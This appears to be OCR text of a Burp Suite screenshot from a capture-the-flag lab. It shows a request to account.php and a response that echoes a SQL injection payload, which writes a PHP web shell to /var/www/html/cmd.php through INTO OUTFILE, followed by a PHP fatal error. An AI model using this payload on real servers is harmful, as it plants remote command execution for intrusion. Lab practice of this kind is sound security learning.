 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.116/
8 Connection: close
9 Cookie: user=b2e82448982e0e04e929d0af411e40a2
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome chris3
</h1>
<h3 class="text-white">
Other Players In Brazil' union select "<?php system($_REQUEST['cmd']); ?>
" into outfile '/var/www/html/cmd.php'-- -
</h3>
<br />
22 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/w
23 Stack trace:
24 #0 {main}
25 thrown in <b>
/var/www/html/account.php
</b>
on line <b>
33
</b>
<br />